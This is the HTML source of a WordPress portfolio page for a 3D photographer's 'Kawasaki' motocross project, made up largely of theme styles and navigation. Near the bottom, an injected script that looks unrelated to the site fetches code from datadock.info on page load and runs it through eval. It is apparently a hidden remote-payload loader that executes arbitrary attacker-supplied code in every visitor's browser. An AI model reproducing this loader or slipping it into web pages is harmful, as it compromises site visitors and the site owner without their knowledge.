{font-family:"Abel";font-style:normal;font-weight:normal;text-transform:uppercase}.single-post .post .author-info--details .author-name {font-family:"Abel";font-style:normal;font-weight:normal;text-transform:uppercase}.menu-bar .show-menu-text {font-family:"Abel";font-style:normal;font-weight:normal}</style>
<style data-inline-style="theme-vars">:root {--k-content-width: 1116px;}</style>
<script type="text/javascript" src="http://cedric-u.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://cedric-u.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://cedric-u.com/wp-content/plugins/wpw_ba_viewer/jquery.easing.1.3.js?ver=6.8.3" id="jquery_easing-js"></script>
<script type="text/javascript" src="http://cedric-u.com/wp-content/plugins/wpw_ba_viewer/wpw.ba.viewer.js?ver=6.8.3" id="wpw_ba_viewer_js-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.15.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="http://cedric-u.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://cedric-u.com/wp-json/wp/v2/portfolio/2345" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://cedric-u.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://cedric-u.com/kawasaki/" />
<link rel='shortlink' href='http://cedric-u.com/?p=2345' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://cedric-u.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcedric-u.com%2Fkawasaki%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://cedric-u.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcedric-u.com%2Fkawasaki%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.163.0" /><script type="text/javascript">
/* <![CDATA[ */
kalium( 'set', 'assetsUrl', 'http://cedric-u.com/wp-content/themes/kalium/assets/' );
kalium( 'set', 'lightboxSettings', {"colorScheme":"dark","backdropImage":false,"captions":true,"fullscreen":true,"download":true,"counter":true,"hideControls":3000,"thumbnails":true,"collapseThumbnails":true,"autoplay":true,"autoplayInterval":4000,"zoom":true,"zoomScale":"","videoAutoplay":true} );
kalium( 'set', 'mobileMenuBreakpoint', 768 );
kalium( 'set', 'debugMode', false );
/* ]]> */
</script>
<style data-inline-style="mobile-menu-breakpoint">@media (min-width: 769px) {.mobile-menu,.mobile-menu-close,.mobile-menu-overlay,.header-block .header-block__item--mobile-menu-toggle {display: none;}}@media (max-width: 768px) {.header-block .header-block__item--standard-menu {display: none;}}</style>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style data-inline-style="color-vars">:root {--k-color-1: #939393;--k-color-1-rgb: 147, 147, 147;--k-color-2: #848484;--k-color-2-rgb: 132, 132, 132;--k-color-3: #555555;--k-color-3-rgb: 85, 85, 85;--k-color-5: #eeeeee;--k-color-5-rgb: 238, 238, 238;--k-color-6: #eaeaea;--k-color-6-rgb: 234, 234, 234;--k-color-7: #ffffff;--k-color-7-rgb: 255, 255, 255;--k-text-muted-color: #7a7a7a;--k-text-muted-color-rgb: 122, 122, 122;--k-button-active-bg: #5c5c5c;--k-button-active-bg-rgb: 92, 92, 92;--k-header-link-active-color: #5c5c5c;--k-header-link-active-color-rgb: 92, 92, 92;--k-header-menu-trigger-active-color: #fff;--k-header-menu-trigger-active-color-rgb: 255, 255, 255;--k-header-fullscreen-bg: rgba(26,26,26,0.90);--k-header-fullscreen-bg-rgb: 26, 26, 26;--k-header-ocs-bg: #333333;--k-header-ocs-bg-rgb: 51, 51, 51;--k-header-ocs-link: #ffffff;--k-header-ocs-link-rgb: 255, 255, 255;--k-header-ocs-link-hover: #ffffff;--k-header-ocs-link-hover-rgb: 255, 255, 255;--k-header-ocs-link-active: #ffffff;--k-header-ocs-link-active-rgb: 255, 255, 255;--k-header-ocs-color: #ffffff;--k-header-ocs-color-rgb: 255, 255, 255;--k-header-oct-bg: #ffffff;--k-header-oct-bg-rgb: 255, 255, 255;--k-header-oct-link-color: #333333;--k-header-oct-link-color-rgb: 51, 51, 51;--k-header-oct-color: #333333;--k-header-oct-color-rgb: 51, 51, 51;}</style>
<style data-inline-style>.image-placeholder {--k-placeholder-bg: #eeeeee;--k-loader-color: #ffffff;--k-loader-size: 35px;--k-placeholder-bg-rgb: 238, 238, 238;--k-loader-color-rgb: 255, 255, 255;}</style>
<style data-inline-style="link-style">
/**
 * @package kalium
 * @version 4.3
 * @author  Laborator
 * @see     {@link https://kaliumtheme.com}
 * @build   1759150653
 */
:root{--k-ls-enabled:var(--k-on);--k-ls-hovered:var(--k-off);--k-ls-transition-duration:var(--k-transition-duration-1);--k-ls-transition-left-to-right:var(--k-ls-transition-duration),background-position 0s var(--k-ls-transition-duration);--k-ls-color-value:currentColor;--k-ls-color-hover-value:currentColor}.link-style :is(p>a,strong>a,em>a,li:not([class]) a,.link,.links>a,.all-links a):where(:not(.button)),.link-style>a{--k-uboeo21:var(--k-ls-enabled) var(--k-ls-hovered) var(--k-ls-color-hover-value);--k-uboeo2p:var(--k-ls-enabled) var(--k-ls-color-value);--k-ls-color:var(--k-uboeo21,var(--k-uboeo2p))}:root{--k-ls-transition-value:all var(--k-ls-transition-duration) ease-in-out}.link-style :is(p>a,strong>a,em>a,li:not([class]) a,.link,.links>a,.all-links a):where(:not(.button)),.link-style>a{--k-uboeo2x:var(--k-ls-enabled) var(--k-ls-transition-value);--k-ls-transition:var(--k-uboeo2x)}:root{--k-ls-line-thickness-value:0.09375em}.link-style :is(p>a,strong>a,em>a,li:not([class]) a,.link,.links>a,.all-links a):where(:not(.button)),.link-style>a{--k-uboeo3f:var(--k-ls-enabled) var(--k-ls-line-thickness-value);--k-ls-line-thickness:var(--k-uboeo3f)}:root{--k-ls-line-position-value:100%}.link-style :is(p>a,strong>a,em>a,li:not([class]) a,.link,.links>a,.all-links a):where(:not(.button)),.link-style>a{--k-uboeo3j:var(--k-ls-enabled) var(--k-ls-line-position-value);--k-ls-line-position:var(--k-uboeo3j)}:root{--k-ls-line-direction-value:0%;--k-ls-line-direction-hover-value:0%}.link-style :is(p>a,strong>a,em>a,li:not([class]) a,.link,.links>a,.all-links a):where(:not(.button)),.link-style>a{--k-uboeo42:var(--k-ls-enabled) var(--k-ls-hovered) var(--k-ls-line-direction-hover-value);--k-uboeo4w:var(--k-ls-enabled) var(--k-ls-line-direction-value);--k-ls-line-direction:var(--k-uboeo42,var(--k-uboeo4w))}:root{--k-ls-line-width-value:0%;--k-ls-line-width-hover-value:100%}.link-style :is(p>a,strong>a,em>a,li:not([class]) a,.link,.links>a,.all-links a):where(:not(.button)),.link-style>a{--k-uboeo5a:var(--k-ls-enabled) var(--k-ls-hovered) var(--k-ls-line-width-hover-value);--k-uboeo5k:var(--k-ls-enabled) var(--k-ls-line-width-value);--k-ls-line-width:var(--k-uboeo5a,var(--k-uboeo5k))}.link-style :is(p>a,strong>a,em>a,li:not([class]) a,.link,.links>a,.all-links a):where(:not(.button)),.link-style>a{--k-uboeo6f:var(--k-ls-enabled) var(--k-ls-is-outside-in) linear-gradient(90deg,var(--k-ls-color) 0 0) 0% var(--k-ls-line-position)/var(--k-ls-line-width) var(--k-ls-line-thickness) no-repeat,linear-gradient(90deg,var(--k-ls-color) 0 0) 100% var(--k-ls-line-position)/var(--k-ls-line-width) var(--k-ls-line-thickness) no-repeat;--k-uboeo74:var(--k-ls-enabled) linear-gradient(90deg,var(--k-ls-color) 0 0) var(--k-ls-line-direction) var(--k-ls-line-position)/var(--k-ls-line-width) var(--k-ls-line-thickness) no-repeat;--k-ls-line-bg:var(--k-uboeo6f,var(--k-uboeo74));background:var(--k-ls-line-bg);text-decoration:none;transition:var(--k-ls-transition)}.link-style :is(p>a,strong>a,em>a,li:not([class]) a,.link,.links>a,.all-links a):where(:not(.button)):hover,.link-style>a:hover{--k-ls-hovered:var(--k-on)}.link-style-reverse .link-style :is(p>a,strong>a,em>a,li:not([class]) a,.link,.links>a,.all-links a):where(:not(.button)),.link-style-reverse .link-style>a{--k-ls-hovered:var(--k-on)}.link-style-reverse .link-style :is(p>a,strong>a,em>a,li:not([class]) a,.link,.links>a,.all-links a):where(:not(.button)):hover,.link-style-reverse .link-style>a:hover{--k-ls-hovered:var(--k-off)}</style>
<style data-inline-style="button-style">:root {--k-button-shadow-color: transparent;--k-button-hover-shadow-color: transparent;--k-button-active-shadow-color: transparent;}</style>
<style data-inline-style="form-style">:root {--k-input-placeholder-color: #999999;--k-input-color: var(--k-body-color);--k-input-bg: var(--k-body-bg);--k-input-border-color: #d6d6d6;--k-input-hover-border: #858585;--k-input-focus-border-color: var(--k-link-color);--k-input-border-width: 1px;--k-input-shadow-color: rgba(0,0,0,0.05);--k-input-focus-shadow-color: rgba(147,147,147,0.10);--k-textarea-height: 120px;--k-input-placeholder-color-rgb: 153, 153, 153;--k-input-color-rgb: var(--k-body-color-rgb);--k-input-bg-rgb: var(--k-body-bg-rgb);--k-input-border-color-rgb: 214, 214, 214;--k-input-hover-border-rgb: 133, 133, 133;--k-input-focus-border-color-rgb: var(--k-link-color-rgb);--k-input-shadow-color-rgb: 0, 0, 0;--k-input-focus-shadow-color-rgb: 147, 147, 147;}</style>
<link rel="icon" href="http://cedric-u.com/wp-content/uploads/2022/01/Favicon-2022-32x32.png" sizes="32x32" />
<link rel="icon" href="http://cedric-u.com/wp-content/uploads/2022/01/Favicon-2022.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://cedric-u.com/wp-content/uploads/2022/01/Favicon-2022.png" />
<meta name="msapplication-TileImage" content="http://cedric-u.com/wp-content/uploads/2022/01/Favicon-2022.png" />
<!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-642375-2', 'auto');
ga('send', 'pageview');
</script>
<!-- End Google Analytics -->		<style id="wp-custom-css">
			/* Laborator Custom CSS (MAIN) - migrated styles */
/* ===========================================================
Custom modification only for PHOTOGRAPHY Demo - START
=========================================================== */
/* Home: Auto Type Element */
.home .auto-type-element {
	line-height: 26px
}

/* Menu Trigger Icon - Narrow the lines */
.menu-bar .ham:after {
	top: 6px !important;	
}

.menu-bar .ham:before {
	top: -6px !important;
}

.menu-bar.exit .ham:before {
	top: -10px !important;
}

/* About: Menu Trigger White */
.page-id-2167 .menu-bar.menu-skin-dark .ham:after, 
.page-id-2167 .menu-bar.menu-skin-dark .ham:before,
.page-id-2167 .menu-bar.menu-skin-dark .ham {
	background-color: #fff;
}

/* Contact: Menu Trigger White */
.page-id-2261 .menu-bar.menu-skin-dark .ham:after, 
.page-id-2261 .menu-bar.menu-skin-dark .ham:before,
.page-id-2261 .menu-bar.menu-skin-dark .ham {
	background-color: #fff;
}

/* Blog: Description Line height  */
.page-heading--description {
	line-height: 1.5;
}

/* Blog: White hover  */
.blog-posts .post-item .post-thumbnail .post-hover {
	background: rgba(255,255,255,0.85) !important;	
}

/* Blog: Hide Icon on Hover */
.blog-posts .post-item .post-thumbnail .post-hover .hover-icon {
	display: none;
}

/* Blog: Hide Borders */
.blog-posts .post-item.template-standard .post-details, .blog-posts .post-item.template-standard .post-thumbnail {
	border: none;
}

/* Blog: Center Titles */
.blog-posts .post-item .post-details .post-title {
	text-align: center !important;
	line-height: normal;
	margin-bottom: 0px;
}

/* Blog: Remove Post Title Underline */
.blog-posts .post-item .post-details .post-title a:after  {
	display: none;
}

/* Blog: Hide Category Icon */
.blog-posts .post-item .post-details .post-meta i {
	display: none !important;	
}

/* Blog: Center date */
.blog-posts .post-item .post-details .post-meta.date {
	text-align: center;
	float: none !important;
	margin-top: 5px;	
}

/* Blog Post: Style date */
.blog-posts .post-item .post-details .post-meta.category, 
.blog-posts .post-item .post-details .post-meta.date {
	float: none !important;	
	letter-spacing: 5px;
	color: #999;
}

/* Blog Post: Comments label line adjust */
body.single-post .message-form .form-group .placeholder {
    padding-bottom: 0px !important;
}

/* Blog Post: Comment Connector */
.single-blog-holder .comments-holder .comment-holder .commenter-image .comment-connector {
	border-color: #fff;
}

/* Blog Post: Date Styling */
.single-post .post .post-meta.date {
	display: inline-block;
    width: auto;
    float: none !important;
    letter-spacing: 5px;
    padding: 0px;
    color: #999;
}

/* Blog Post: Remove Margin Bottom */
.single-post .post .entry-header {
	margin-bottom: 15px;
}

/* Blog Post: Add Margin Bottom to Image */
.single-post .post-image {
	margin-bottom: 45px;
}

/* Blog Post: Hide Date */
.single-post .post .post-meta.date i {
	display: none;	
}

/* Pages: Center Title  */
.blog .page-heading--title-section, .home .section-title  {
	text-align: center !important;
}

/* Portfolio: Category Hover Color*/
.portfolio-holder .thumb .hover-state .info p a:hover {
	color: #a58f60;	
}

/* About: Center Social Networks */
body.page-id-2167 .social-networks .list-inline {
    text-align: center;
}

/* Portolio: Center Categories */
.portfolio-title-holder .pt-column {
    margin: auto;
}

.product-filter .portfolio-subcategory {	
    left: 50%;
	right: auto;
    transform: translateX(-50%);
}

/* Contact: Dashed Bottom Border */
body.page-id-2261 .lab-autotype-text-entry {
	box-shadow: 0px 2px 0px #222
}

.product-filter {
	text-align: center;
}
/* ===========================================================
Custom modification only for PHOTOGRAPHY Demo - END
=========================================================== */

/* ===========================================================
User CSS modifications
=========================================================== */
.example {
 	color: red !important;
}


/* Laborator Custom CSS (LG) - migrated styles */
@media screen and (min-width: 1200px) {
	/* Padding on single blog comments */
	.post-comments .container,
	.single-post .post--column {
		padding: 0 70px;
	}
	
	.single-post .post-comments+.post-comment-form .comment-respond,
	.single-post .comment-respond {
		padding: 30px 55px;	
	}
	
	.single-post .post--full-width-image.format-quote blockquote {
		padding-left: 70px;
		padding-right: 70px;
	}
}


/* Laborator Custom CSS (MD) - migrated styles */
@media screen and (min-width: 992px) {
	.blog .section-title h1, .home .section-title h1 {
	    margin-top: 20px;
	}
}


/* Laborator Custom CSS (SM) - migrated styles */
@media screen and (min-width: 768px) {
	.blog .section-title h1, .home .section-title h1 {
	    margin-top: 100px;
	}
}


/* Laborator Custom CSS (XS) - migrated styles */
@media screen and (max-width: 768px) {
	.blog .section-title h1, .home .section-title h1 {
	    margin-top: 100px;
	}
}		</style>
		      <noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular portfolio-template-default single single-portfolio postid-2345 wp-embed-responsive wp-theme-kalium wpb-js-composer js-comp-ver-8.6.1 vc_responsive portfolio-category-3d link-style-underline-animated">
<div class="mobile-menu mobile-menu--slide">

	<div class="mobile-menu__content"><div class="header-block__item header-block__item--type-content-top lb-element lb-header-legacy_header_content_top lb-header-legacy_header_content_top-1 header-row header-row--justify-left header-row--align-top"><div class="header-block__item header-block__item--type-menu-mobile lb-element lb-header-legacy_header_menu_mobile lb-header-legacy_header_menu_mobile-11 header-block__item--mobile-menu"><div class="list-nav-menu link-style"><nav class="nav-container-6 link-plain"><ul id="menu-menu-1" class="menu"><li id="menu-item-1975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1975"><a href="http://cedric-u.com/"><span class="link">Book</span></a></li>
<li id="menu-item-1580" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1580"><a href="http://cedric-u.com/blog/"><span class="link">Blog &#038; Making of</span></a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="http://cedric-u.com/contact/"><span class="link">Contact</span></a></li>
</ul></nav></div></div><div class="header-block__item header-block__item--type-search-input lb-element lb-header-legacy_header_search_input lb-header-legacy_header_search_input-12">		<form role="search" method="get" class="search-form" action="http://cedric-u.com/">
			<label>
				<i class="kalium-icon-search"></i>
				<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
			</label>
		</form>
		</div></div></div>
</div>
<div class="wrapper" id="main-wrapper"><script type="text/javascript">
/* <![CDATA[ */
kalium( 'set', 'stickyHeaderOptions', {"type":"autohide","containerElement":".site-header","logoElement":".logo-image","triggerOffset":0,"offset":".top-header-bar","animationOffset":10,"spacer":true,"animateProgressWithScroll":true,"animateDuration":null,"tweenChanges":false,"classes":{"name":"site-header","prefix":"sticky","init":"initialized","fixed":"fixed","absolute":"absolute","spacer":"spacer","active":"active","fullyActive":"fully-active"},"autohide":{"animationType":"fade","duration":0.3,"threshold":100},"animateScenes":{"padding":{"name":"padding","selector":".header-block","props":["paddingTop","paddingBottom"],"css":{"default":{"paddingTop":10,"paddingBottom":10}}},"resize-logo":{"name":"logo-resize","selector":".logo-image","props":["width","height"],"css":{"default":{"width":103,"height":14}},"data":{"tags":["logo-resize"]}}},"alternateLogos":[],"supportedOn":{"desktop":true,"tablet":true,"mobile":true},"other":{"menuSkin":null}} );
kalium( 'set', 'logoSwitchOnSections', [] );
/* ]]> */
</script>
<header class="site-header main-header menu-type-standard-menu is-sticky">

	<div class="header-block">

	
	<div class="header-block__row-container container">

		<div class="header-block__row header-block__row--main">

					<div class="header-block__column header-block__logo header-block--auto-grow">
			<style data-inline-style="site-logo">.header-logo {--k-logo-width: 300px;--k-logo-height: 42px;}</style>
<a class="header-logo logo-image" href="http://cedric-u.com">
			<img src="http://cedric-u.com/wp-content/uploads/2019/12/logo-site-v2.png" class="main-logo" width="349" height="49" alt="Cedric Uebersax Photographe 3D" fetchpriority="high" decoding="async"/>
	</a>
		</div>
				<div class="header-block__column header-block--content-right header-block--align-right">

			<div class="header-block__items-row  header-block__items-row--content-right">
				<div class="header-block__item header-block__item--type-menu lb-element lb-header-legacy_header_menu lb-header-legacy_header_menu-1 header-block__item--standard-menu"><div class="standard-menu link-style"><nav class="nav-container-main-menu link-plain"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1975"><a href="http://cedric-u.com/"><span class="link">Book</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1580"><a href="http://cedric-u.com/blog/"><span class="link">Blog &#038; Making of</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="http://cedric-u.com/contact/"><span class="link">Contact</span></a></li>
</ul></nav></div></div><div class="header-block__item header-block__item--type-menu-trigger lb-element lb-header-legacy_header_menu_trigger lb-header-legacy_header_menu_trigger-2 header-block__item--mobile-menu-toggle"><div class="standard-toggle-menu standard-toggle-menu--position-start" data-toggle-effect="fade" data-stagger-direction="right" data-toggle-id=""><div class="standard-toggle-menu--col standard-toggle-menu--button">		<button type="button" class="toggle-bars toggle-bars--icon-start" data-action="standard-menu" aria-label="Toggle navigation">
							<span class="toggle-bars__bars">
					<span class="toggle-bars__bar-line toggle-bars__bar-line"></span>
					<span class="toggle-bars__bar-line toggle-bars__bar-line--mid"></span>
					<span class="toggle-bars__bar-line toggle-bars__bar-line"></span>
				</span>
										<span class="toggle-bars__label" data-open="MENU" data-close="CLOSE"></span>
					</button>
		</div></div></div>			</div>

		</div>
		
		</div>

	</div>

	
</div>

</header>
<style data-inline-style="content-wrapper">.has-sidebar .sidebar {--k-h2-color: var(--k-heading-color);--k-sidebar-bg: var(--k-border-color);--k-h2-color-rgb: var(--k-heading-color-rgb);--k-sidebar-bg-rgb: var(--k-border-color-rgb);}</style>
		<div class="content-wrapper container single-portfolio single-portfolio-item-2345" data-wrapper-id="portfolio_single">
		<section class="main-content"><script type="text/javascript">
/* <![CDATA[ */
kalium( 'set', 'portfolioSingle[single-portfolio-item-2345]', {"type":"type-6","lightbox":{"id":2345,"slug":"kawasaki","title":"Kawasaki","description":"","url":"http:\/\/cedric-u.com\/kawasaki\/","entries":[{"type":"image","id":2350,"src":"http:\/\/cedric-u.com\/wp-content\/uploads\/2020\/09\/Moto-cross-studio-bl-web-scaled.jpg","thumbnail":"http:\/\/cedric-u.com\/wp-content\/uploads\/2020\/09\/Moto-cross-studio-bl-web-150x150.jpg"},{"type":"image","id":2349,"src":"http:\/\/cedric-u.com\/wp-content\/uploads\/2020\/09\/Moto-cross-studio-bl-bl-web-scaled.jpg","thumbnail":"http:\/\/cedric-u.com\/wp-content\/uploads\/2020\/09\/Moto-cross-studio-bl-bl-web-150x150.jpg"}],"likes":{"liked":false,"count":0}}} );
/* ]]> */
</script>
<div class="single-portfolio__type single-portfolio__type-lightbox">

	<div class="single-portfolio__content">
		<div class="single-portfolio__title">

	<h1 >Kawasaki</h1>
	</div>
<div class="single-portfolio__featured-image"><figure class="single-portfolio__image single-portfolio__image--caption-hover"><a href="http://cedric-u.com/wp-content/uploads/2020/09/Moto-cross-studio-bl-web-scaled.jpg"><span class="image-placeholder" style="--k-ratio:1.546828"><span class="loader"><span class="loader-el modern-circular"><svg class="circular" viewBox="25 25 50 50"><circle class="path" cx="50" cy="50" r="20" fill="none" stroke-width="3" stroke-miterlimit="10"/></svg></span></span><img width="1024" height="662" src="http://cedric-u.com/wp-content/uploads/2020/09/Moto-cross-studio-bl-web-1024x662.jpg" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="http://cedric-u.com/wp-content/uploads/2020/09/Moto-cross-studio-bl-web-1024x662.jpg 1024w, http://cedric-u.com/wp-content/uploads/2020/09/Moto-cross-studio-bl-web-300x194.jpg 300w, http://cedric-u.com/wp-content/uploads/2020/09/Moto-cross-studio-bl-web-768x497.jpg 768w, http://cedric-u.com/wp-content/uploads/2020/09/Moto-cross-studio-bl-web-1536x993.jpg 1536w, http://cedric-u.com/wp-content/uploads/2020/09/Moto-cross-studio-bl-web-2048x1324.jpg 2048w, http://cedric-u.com/wp-content/uploads/2020/09/Moto-cross-studio-bl-web-1612x1042.jpg 1612w, http://cedric-u.com/wp-content/uploads/2020/09/Moto-cross-studio-bl-web-1116x722.jpg 1116w, http://cedric-u.com/wp-content/uploads/2020/09/Moto-cross-studio-bl-web-806x521.jpg 806w, http://cedric-u.com/wp-content/uploads/2020/09/Moto-cross-studio-bl-web-558x361.jpg 558w, http://cedric-u.com/wp-content/uploads/2020/09/Moto-cross-studio-bl-web-655x424.jpg 655w" sizes="(max-width: 1024px) 100vw, 1024px" /></span><span class="single-portfolio__image__overlay"><span>Ouvrir dans une lightbox<i class="kalium-icon-zoom"></i></span></span></a></figure></div>	</div>

	<div class="single-portfolio__gallery-container">
			</div>

</div>
<div class="single-portfolio__navigation">		<nav id="post-navigation-l52g4" class="post-navigation post-navigation--type-1 post-navigation--reverse post-navigation--has-archive-link post-navigation--animate" aria-label="Post Navigation" data-config="animate-icon animate-archive">
			<ul class="post-navigation__list">
				<li class="post-navigation__item post-navigation__item--prev">
							<a href="http://cedric-u.com/test-perso-chateau-berger/" class="post-navigation__link post-navigation__link--prev post-navigation__link--icon-type-1">
							<span class="post-navigation__link-icon"></span>
			
						<span class="post-navigation__link-info">
				
				<span class="post-navigation__link-label hidden-mobile">
					<span class="post-navigation__link-label-title">
						Projet précédent					</span>

									</span>
			</span>
					</a>
						</li>
									<li class="post-navigation__item post-navigation__item--back-to-archive">
								<a href="http://cedric-u.com" class="back-to-archive back-to-archive--boxes-2" aria-label="Back to Archive">
			<span class="back-to-archive__boxes" aria-hidden="true">
				<span></span><span></span><span></span><span></span>			</span>
		</a>
							</li>
								<li class="post-navigation__item post-navigation__item--next">
							<a href="http://cedric-u.com/clay/" class="post-navigation__link post-navigation__link--next post-navigation__link--icon-type-1">
							<span class="post-navigation__link-icon"></span>
			
						<span class="post-navigation__link-info">
				
				<span class="post-navigation__link-label hidden-mobile">
					<span class="post-navigation__link-label-title">
						Projet suivant					</span>

									</span>
			</span>
					</a>
						</li>
			</ul>
		</nav>
		</div></section>		</div>
		<footer id="footer" class="site-footer" role="contentinfo">

	<style data-lb-style>.site-footer .lb-element-footer-container-row-1{color: var(--k-footer-color);}.site-footer .lb-element-footer-container-row-1 .row{--k-gutter-y: 20px;}</style><div class="lb-element lb-element-footer-container-row lb-element-footer-container-row-1"><div class="container"><div class="row"><div class="lb-element lb-element-column lb-element-column-11 d-flex justify-content-center justify-content-md-center justify-content-xl-center col col-12 col-md-12 col-xl-12"><div class="lb-element lb-element-footer-sidebar-footer-sidebar lb-element-footer-sidebar-footer-sidebar-111"><div id="block-2" class="widget widget_block widget_text"><p>© Copyright 2024  |   Cedric Uebersax Photographe - CGI Artist   |   All Rights Reserved</p>
</div></div></div><div class="lb-element lb-element-column lb-element-column-12 d-flex justify-content-center justify-content-md-center justify-content-xl-center order-first order-md-0 order-xl-0 col col-12 col-md-12 col-xl-12"><div class="lb-element lb-element-footer-sidebar-footer-sidebar-2 lb-element-footer-sidebar-footer-sidebar-2-121"><div id="block-3" class="widget widget_block widget_text"><p><div class="social-icons social-icons--instance-1 link-plain social-icons--without-icon link-style social-icons--with-label social-icons--hover-color-brand"><style data-lb-style>.lb-element-kalium-social-icon-behance-1{--k-si-brand-color: #1769ff;}.lb-element-kalium-social-icon-facebook-2{--k-si-brand-color: #1877f2;}.lb-element-kalium-social-icon-linkedin-3{--k-si-brand-color: #0077b5;}.lb-element-kalium-social-icon-instagram-4{--k-si-brand-color: #e4405f;}.lb-element-kalium-social-icon-email-5{--k-si-brand-color: #ea4335;}</style><a href="https://www.behance.net/cedric-u"  aria-label="Behance"  target="_blank"  rel="noopener me"  class="lb-element lb-element-kalium-social-icon-behance lb-element-kalium-social-icon-behance-1 social-icon"><span class="social-icon__col social-icon__label"><span class="link">Behance</span></span></a><a href="https://www.facebook.com/cedricuebersaxphotographe/"  aria-label="Facebook"  target="_blank"  rel="noopener me"  class="lb-element lb-element-kalium-social-icon-facebook lb-element-kalium-social-icon-facebook-2 social-icon"><span class="social-icon__col social-icon__label"><span class="link">Facebook</span></span></a><a href="https://www.linkedin.com/in/cedric-uebersax/"  aria-label="LinkedIn"  target="_blank"  rel="noopener me"  class="lb-element lb-element-kalium-social-icon-linkedin lb-element-kalium-social-icon-linkedin-3 social-icon"><span class="social-icon__col social-icon__label"><span class="link">LinkedIn</span></span></a><a href="https://www.instagram.com/g5cedric/"  aria-label="Instagram"  target="_blank"  rel="noopener me"  class="lb-element lb-element-kalium-social-icon-instagram lb-element-kalium-social-icon-instagram-4 social-icon"><span class="social-icon__col social-icon__label"><span class="link">Instagram</span></span></a><a href="mailto:cedric@cedric-u.com"  aria-label="Email"  target="_blank"  rel="noopener me"  class="lb-element lb-element-kalium-social-icon-email lb-element-kalium-social-icon-email-5 social-icon"><span class="social-icon__col social-icon__label"><span class="link">Email</span></span></a></div></p>
</div></div></div></div></div></div>
</footer>
</div>	<script>!function(e){var n=document.createElement("style"),t=function(){return window.innerWidth-document.documentElement.clientWidth},i=function(){n.innerHTML=":root { "+e+": "+t()+"px; }"};t()&&(document.head.appendChild(n),i(),window.addEventListener("resize",i,{passive:!0}))}('--k-scrollbar-width');</script>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kalium\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <style data-inline-style>.scroll-to-top {--k-stt-size: 40px;--k-stt-spacing: 20px;--k-button-border-radius: 50%;--k-button-active-color: var(--k-button-hover-color);--k-button-bg: rgba(var(--k-body-color-rgb), 0.7);--k-button-hover-bg: rgba(var(--k-body-color-rgb), 0.9);--k-button-active-bg: rgba(var(--k-body-color-rgb), 0.9);--k-button-active-color-rgb: var(--k-button-hover-color-rgb);--k-button-bg-rgb: var(--k-body-color-rgb);--k-button-hover-bg-rgb: var(--k-body-color-rgb);--k-button-active-bg-rgb: var(--k-body-color-rgb);}</style>
	<button class="scroll-to-top scroll-to-top--pos-bottom scroll-to-top--pos-right" type="button" data-trigger-pos="footer">
		<i class="kalium-icon-arrow-up"></i>	</button>
	<script type="text/javascript">
/* <![CDATA[ */
